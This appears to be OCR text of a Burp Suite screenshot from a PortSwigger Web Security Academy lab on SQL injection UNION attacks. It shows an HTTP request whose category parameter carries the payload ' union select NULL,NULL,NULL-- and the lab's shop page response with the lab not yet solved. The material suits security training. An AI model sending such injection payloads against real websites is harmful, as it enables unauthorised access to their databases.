 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+union+select+NULL,NULL,NULL-- HTTP/2
2 Host: 0a27001704bd25898431284a00550044.web-security-academy.net
3 Cookie: session=Bmj9C1XLvKUEmQzqzNmfCkOn7OH9bXIm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a27001704bd25898431284a00550044.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' union select NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Pets Tech gifts
Toys & Games
ZZZZZZ Bed - Your New Home Office $45.09 View details
Six Pack Beer Belt $60.55 View details
Giant Pillow Thing $15.13 View details
Cheshire Cat Grin $74.23 View details